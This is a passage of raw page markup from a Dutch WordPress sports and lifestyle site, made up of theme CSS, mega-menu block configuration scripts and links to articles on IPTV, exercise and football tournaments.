a{color:#ff3535!important}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_42 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_42 .entry-title{font-size:16px!important;line-height:1.4!important;font-weight:400!important}html:not([class*='ie']) .tdi_42 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .tdb-mega-modules-wrap{padding:22px 20px}.tdi_42 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:17px;padding-right:17px;padding-bottom:13px;margin-bottom:13px}.tdi_42 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_42 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_42 .td_block_inner{margin-left:-17px;margin-right:-17px}.tdi_42 .td-module-container:before{bottom:-13px}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdb-mega-modules-wrap{padding:22px 20px}.tdi_42 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:12px;padding-right:12px;padding-bottom:13px;margin-bottom:13px}.tdi_42 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_42 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_42 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_42 .td-module-container:before{bottom:-13px}.tdi_42 .td-module-meta-info{padding:0 0 0 12px}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_42 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_42 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_42 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_42 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_42 .td-module-container:before{bottom:-13px}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_42 = new tdBlock();
block_tdi_42.id = "tdi_42";
block_tdi_42.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"33.33333333%","modules_on_row_cats":"33.33333333%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"92","inline":"yes","tds_menu_active1-line_width":"0","f_elem_font_family":"522","f_elem_font_transform":"uppercase","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_weight":"700","elem_padd":"0","elem_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzMCJ9","tds_menu_active1-text_color_h":"#ff3535","mm_align_screen":"yes","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0In0=","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwibGFuZHNjYXBlIjoiNzBweCIsInBvcnRyYWl0IjoiNzBweCJ9","mm_shadow_shadow_size":"0","mm_border_size":"1px","mm_posts_limit":"6","image_floated":"float_left","image_width":"18","image_height":"100","all_modules_space":"26","show_cat":"none","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgIDAgMjBweCIsInBvcnRyYWl0IjoiMCAwICAwIDEycHgifQ==","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_line_height":"1.4","title_txt_hover":"#ff3535","f_title_font_weight":"400","modules_gap":"eyJhbGwiOiI0NCIsImxhbmRzY2FwZSI6IjM0IiwicG9ydHJhaXQiOiIyNCJ9","mm_padd":"eyJhbGwiOiIzMnB4IDI2cHgiLCJsYW5kc2NhcGUiOiIyMnB4IDIwcHgiLCJwb3J0cmFpdCI6IjIycHggMjBweCJ9","mm_subcats_posts_limit":"6","mm_sub_inline":"yes","mm_sub_padd":"10px 26px","mm_subcats_bg":"rgba(0,0,0,0)","mm_sub_border":"1px 0 0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_color_a":"#ff3535","mm_elem_padd":"0 22px 0 0","sub_shadow_shadow_size":"0","tds_menu_sub_active1-sub_text_color_h":"#ff3535","f_sub_elem_font_family":"521","f_sub_elem_font_transform":"uppercase","sub_border_size":"1px 0 0 0","sub_border_color":"#eaeaea","sub_first_left":"-30","f_sub_elem_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","more":"yes","show_mega":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"6","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style","context":"","category_id":"93","subcats_posts_limit":"6","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_42"}';
block_tdi_42.td_column_number = "3";
block_tdi_42.block_type = "tdb_header_mega_menu";
block_tdi_42.post_count = "6";
block_tdi_42.found_posts = "8";
block_tdi_42.header_color = "";
block_tdi_42.ajax_pagination_infinite_stop = "";
block_tdi_42.max_num_pages = "2";
tdBlocksArray.push(block_tdi_42);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_42 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.twoplay.nl/de-voordelen-van-iptv-waarom-zou-je-overstappen/"  rel="bookmark" class="td-image-wrap " title="De voordelen van IPTV: Waarom zou je overstappen?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.twoplay.nl/wp-content/uploads/2023/06/20230601195654_723_afstandsbediening--324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.twoplay.nl/de-voordelen-van-iptv-waarom-zou-je-overstappen/"  rel="bookmark" title="De voordelen van IPTV: Waarom zou je overstappen?">De voordelen van IPTV: Waarom zou je overstappen?</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.twoplay.nl/ontdek-de-avontuurlijke-wereld-van-actieve-sporten-en-reizen/"  rel="bookmark" class="td-image-wrap " title="Ontdek de Avontuurlijke Wereld van Actieve Sporten en Reizen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.twoplay.nl/wp-content/uploads/2023/06/Camping-SPA-afbeelding-5-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.twoplay.nl/ontdek-de-avontuurlijke-wereld-van-actieve-sporten-en-reizen/"  rel="bookmark" title="Ontdek de Avontuurlijke Wereld van Actieve Sporten en Reizen">Ontdek de Avontuurlijke Wereld van Actieve Sporten en Reizen</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.twoplay.nl/de-meest-inspirerende-sportverhalen-van-professionele-atleten/"  rel="bookmark" class="td-image-wrap " title="De meest inspirerende sportverhalen van professionele atleten" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.twoplay.nl/wp-content/uploads/2023/05/tiger-woods-113021-getty-ftr_tifv7au639oc1gyuyrjjk8ry4-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.twoplay.nl/de-meest-inspirerende-sportverhalen-van-professionele-atleten/"  rel="bookmark" title="De meest inspirerende sportverhalen van professionele atleten">De meest inspirerende sportverhalen van professionele atleten</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.twoplay.nl/de-beste-oefeningen-voor-het-verbeteren-van-je-balans-en-coordinatie/"  rel="bookmark" class="td-image-wrap " title="De beste oefeningen voor het verbeteren van je balans en coördinatie" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.twoplay.nl/wp-content/uploads/2023/05/iStock-506871084-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.twoplay.nl/de-beste-oefeningen-voor-het-verbeteren-van-je-balans-en-coordinatie/"  rel="bookmark" title="De beste oefeningen voor het verbeteren van je balans en coördinatie">De beste oefeningen voor het verbeteren van je balans en coördinatie</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.twoplay.nl/de-verschillen-tussen-cardio-en-krachttraining-en-welke-vorm-van-training-past-bij-jou/"  rel="bookmark" class="td-image-wrap " title="De verschillen tussen cardio- en krachttraining en welke vorm van training past bij jou?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.twoplay.nl/wp-content/uploads/2023/05/b80b58a1-ec22-4a67-9da3-6c1c339e9364-682x1024-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.twoplay.nl/de-verschillen-tussen-cardio-en-krachttraining-en-welke-vorm-van-training-past-bij-jou/"  rel="bookmark" title="De verschillen tussen cardio- en krachttraining en welke vorm van training past bij jou?">De verschillen tussen cardio- en krachttraining en welke vorm van training past bij jou?</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.twoplay.nl/de-belangrijkste-voetbaltoernooien-van-het-jaar-wat-moet-je-weten/"  rel="bookmark" class="td-image-wrap " title="De belangrijkste voetbaltoernooien van het jaar: wat moet je weten?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.twoplay.nl/wp-content/uploads/2023/04/220528230954-madrid-lift-trophy-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.twoplay.nl/de-belangrijkste-voetbaltoernooien-van-het-jaar-wat-moet-je-weten/"  rel="bookmark" title="De belangrijkste voetbaltoernooien van het jaar: wat moet je weten?">De belangrijkste voetbaltoernooien van het jaar: wat moet je weten?</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_42" data-td_block_id="tdi_42"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_42" data-td_block_id="tdi_42"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-731"><a href="https://www.twoplay.nl/category/tips/"><div class="tdb-menu-item-text">Tips</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_43 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>.tdi_43 .tdb-mega-modules-wrap{padding:32px 26px}.tdi_43 .block-mega-child-cats{padding:10px 26px;width:100%}.tdi_43 .block-mega-child-cats:after{border-width:1px 0 0}.tdi_43{flex-direction:column-reverse}.tdi_43 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_43 .block-mega-child-cats a{display:inline-block;padding:0 22px 0 0;border-width:0px}.tdi_43 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#ff3535;background:rgba(0,0,0,0)}.tdi_43:not(.td-no-subcats) .td_module_wrap{width:33.33333333%;float:left}.td-md-is-safari .tdi_43:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_43.td-no-subcats .td_module_wrap{width:33.33333333%;float:left}.td-md-is-safari .tdi_43.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_43 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_43 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_43 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_43 .td_module_wrap{padding-left:22px;padding-right:22px;padding-bottom:13px;margin-bottom:13px}.tdi_43 .td_block_inner{margin-left:-22px;margin-right:-22px}.tdi_43 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_43 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_43 .entry-thumb{background-position:center 50%}.tdi_43 .td-image-wrap{padding-bottom:100%}.tdi_43 .td-image-container{flex:0 0 18%;width:18%;display:block;order:0}.ie10 .tdi_43 .td-image-container,.ie11 .tdi_43 .td-image-container{flex:0 0 auto}.ie10 .tdi_43 .td-module-meta-info,.ie11 .tdi_43 .td-module-meta-info{flex:1}.tdi_43 .td-post-vid-time{display:block}.tdi_43 .td-module-meta-info{padding:0 0 0 20px;border-color:#eaeaea}.tdi_43 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_43 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_43 .td-post-category:not(.td-post-extra-category){display:none}.tdi_43 .td-author-date{display:inline}.tdi_43 .td-post-author-name{display:none}.tdi_43 .td-post-date,.tdi_43 .td-post-author-name span{display:none}.tdi_43 .entry-review-stars{display:inline-block}.tdi_43 .td-icon-star,.tdi_43 .td-icon-star-empty,.tdi_43 .td-icon-star-half{font-size:15px}.tdi_43 .td-module-comments{display:none}.tdi_43 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_43:not(.td-no-subcats) .block-mega-child-cats:before{background-color:rgba(0,0,0,0)}.tdi_43 .td_module_wrap:hover .td-module-title a{color:#ff3535!important}.tdi_43 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_43 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_43 .entry-title{font-size:16px!important;line-height:1.4!important;font-weight:400!important}html:not([class*='ie']) .tdi_43 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_43 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_43 .tdb-mega-modules-wrap{padding:22px 20px}.tdi_43 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:17px;padding-right:17px;padding-bottom:13px;margin-bottom:13px}.tdi_43 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_43 .td_module_wrap .td-module-container:before{display:block!important}.tdi_43 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_43 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_43 .td_block_inner{margin-left:-17px;margin-right:-17px}.tdi_43 .td-module-container:before{bottom:-13px}.tdi_43 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_43 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdb-mega-modules-wrap{padding:22px 20px}.tdi_43 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:12px;padding-right:12px;padding-bottom:13px;margin-bottom:13px}.tdi_43 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_43 .td_module_wrap .td-module-container:before{display:block!important}.tdi_43 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_43 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_43 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_43 .td-module-container:before{bottom:-13px}.tdi_43 .td-module-meta-info{padding:0 0 0 12px}.tdi_43 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_43 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_43 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_43 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_43 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_43 .td_module_wrap .td-module-container:before{display:block!important}.tdi_43 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_43 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_43 .td-module-container:before{bottom:-13px}.tdi_43 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_43 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_43 = new tdBlock();
block_tdi_43.id = "tdi_43";
block_tdi_43.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"33.33333333%","modules_on_row_cats":"33.33333333%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"92","inline":"yes","tds_menu_active1-line_width":"0","f_elem_font_family":"522","f_elem_font_transform":"uppercase","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_weight":"700","elem_padd":"0","elem_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzMCJ9","tds_menu_active1-text_color_h":"#ff3535","mm_align_screen":"yes","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0In0=","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwibGFuZHNjYXBlIjoiNzBweCIsInBvcnRyYWl0IjoiNzBweCJ9","mm_shadow_shadow_size":"0","mm_border_size":"1px","mm_posts_limit":"6","image_floated":"float_left","image_width":"18","image_height":"100","all_modules_space":"26","show_cat":"none","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgIDAgMjBweCIsInBvcnRyYWl0IjoiMCAwICAwIDEycHgifQ==","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_line_height":"1.4","title_txt_hover":"#ff3535","f_title_font_weight":"400","modules_gap":"eyJhbGwiOiI0NCIsImxhbmRzY2FwZSI6IjM0IiwicG9ydHJhaXQiOiIyNCJ9","mm_padd":"eyJhbGwiOiIzMnB4IDI2cHgiLCJsYW5kc2NhcGUiOiIyMnB4IDIwcHgiLCJwb3J0cmFpdCI6IjIycHggMjBweCJ9","mm_subcats_posts_limit":"6","mm_sub_inline":"yes","mm_sub_padd":"10px 26px","mm_subcats_bg":"rgba(0,0,0,0)","mm_sub_border":"1px 0 0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_color_a":"#ff3535","mm_elem_padd":"0 22px 0 0","sub_shadow_shadow_size":"0","tds_menu_sub_active1-sub_text_color_h":"#ff3535","f_sub_elem_font_family":"521","f_sub_elem_font_transform":"uppercase","sub_border_size":"1px 0 0 0","sub_border_color":"#eaeaea","sub_first_left":"-30","f_sub_elem_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","more":"yes","show_mega":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 